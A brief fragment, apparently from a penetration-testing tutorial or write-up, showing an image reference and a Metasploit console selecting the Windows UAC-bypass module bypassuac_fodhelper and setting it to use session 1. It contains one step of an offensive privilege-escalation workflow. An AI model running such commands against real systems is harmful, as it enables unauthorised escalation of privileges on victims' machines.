 msf6 exploit(windows/local/bypassuac_fodhelper) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_fodhelper) >